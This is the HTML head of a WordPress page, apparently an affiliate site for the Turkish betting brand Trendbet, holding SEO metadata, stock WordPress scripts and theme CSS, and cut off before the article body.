

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendbetgir.online/trendbet-oyunlar/
body_size: 21038
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta name="google-site-verification" content="ZcfVA3BYDjiaF-rMSZjjjetOyyvayTV_ylSVG6DCyi4" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trendbet Oyunlar - Trendbet Giriş</title>
	<meta name="description" content="Trendbet oyunlar canlı bahis oyunlarından elde ettiğiniz kazançları site tarafından belirlenen kurallara göre çekebilirsiniz. Adınız," />
	<link rel="canonical" href="https://www.trendbetgir.online/trendbet-oyunlar/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trendbet Oyunlar - Trendbet Giriş" />
	<meta property="og:description" content="Trendbet oyunlar canlı bahis oyunlarından elde ettiğiniz kazançları site tarafından belirlenen kurallara göre çekebilirsiniz. Adınız," />
	<meta property="og:url" content="https://www.trendbetgir.online/trendbet-oyunlar/" />
	<meta property="og:site_name" content="Trendbet Giriş" />
	<meta property="article:published_time" content="2023-06-28T16:00:00+00:00" />
	<meta property="article:modified_time" content="2023-07-04T09:15:00+00:00" />
	<meta name="author" content="trendbetgir_eiin20" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="trendbetgir_eiin20" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="5 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.trendbetgir.online/trendbet-oyunlar/","url":"https://www.trendbetgir.online/trendbet-oyunlar/","name":"Trendbet Oyunlar - Trendbet Giriş","isPartOf":{"@id":"http://trendbetgir.online.dream.website/#website"},"primaryImageOfPage":{"@id":"https://www.trendbetgir.online/trendbet-oyunlar/#primaryimage"},"image":{"@id":"https://www.trendbetgir.online/trendbet-oyunlar/#primaryimage"},"thumbnailUrl":"https://www.trendbetgir.online/wp-content/uploads/2023/06/trendbet-oyunlar.jpg","datePublished":"2023-06-28T16:00:00+00:00","dateModified":"2023-07-04T09:15:00+00:00","author":{"@id":"http://trendbetgir.online.dream.website/#/schema/person/c998a01d812d33004132c26a24026715"},"description":"Trendbet oyunlar canlı bahis oyunlarından elde ettiğiniz kazançları site tarafından belirlenen kurallara göre çekebilirsiniz. Adınız,","breadcrumb":{"@id":"https://www.trendbetgir.online/trendbet-oyunlar/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.trendbetgir.online/trendbet-oyunlar/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.trendbetgir.online/trendbet-oyunlar/#primaryimage","url":"https://www.trendbetgir.online/wp-content/uploads/2023/06/trendbet-oyunlar.jpg","contentUrl":"https://www.trendbetgir.online/wp-content/uploads/2023/06/trendbet-oyunlar.jpg","width":1920,"height":1080,"caption":"Bu bilgiyi doğrulamak için Trendbet web sitesi e-posta adresine bir dosya göndermeniz gerekecek"},{"@type":"BreadcrumbList","@id":"https://www.trendbetgir.online/trendbet-oyunlar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"http://trendbetgir.online.dream.website/"},{"@type":"ListItem","position":2,"name":"Trendbet Oyunlar"}]},{"@type":"WebSite","@id":"http://trendbetgir.online.dream.website/#website","url":"http://trendbetgir.online.dream.website/","name":"Trendbet Giriş","description":"Trendbet bonus - Trendbet güncel adresleri","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://trendbetgir.online.dream.website/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"http://trendbetgir.online.dream.website/#/schema/person/c998a01d812d33004132c26a24026715","name":"trendbetgir_eiin20","image":{"@type":"ImageObject","inLanguage":"tr","@id":"http://trendbetgir.online.dream.website/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7fd0ac9494c460207d71cc4a3f8f29a2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7fd0ac9494c460207d71cc4a3f8f29a2?s=96&d=mm&r=g","caption":"trendbetgir_eiin20"},"sameAs":["https://www.trendbetgir.online"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; akışı" href="https://www.trendbetgir.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; yorum akışı" href="https://www.trendbetgir.online/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; Trendbet Oyunlar yorum akışı" href="https://www.trendbetgir.online/trendbet-oyunlar/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trendbetgir.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trendbetgir.online/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://www.trendbetgir.online/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.trendbetgir.online/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:250px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
<link rel="https://api.w.org/" href="https://www.trendbetgir.online/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trendbetgir.online/wp-json/wp/v2/posts/3085" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trendbetgir.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.trendbetgir.online/?p=3085' />
<link rel="alternate" type="application/json+oembed" href="https://www.trendbetgir.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendbetgir.online%2Ftrendbet-oyunlar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trendbetgir.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendbetgir.online%2Ftrendbet-oyunlar%2F&#038;format=xml" />
<link rel="pingback" href="https://www.trendbetgir.online/xmlrpc.php">
<link rel="amphtml" href="https://trendbetgironline.seoponox.com/trendbet-oyunlar/amp/"><link rel="icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" />
		<style id="wp-custom-css">
			.comment-form #url{
	display:none;
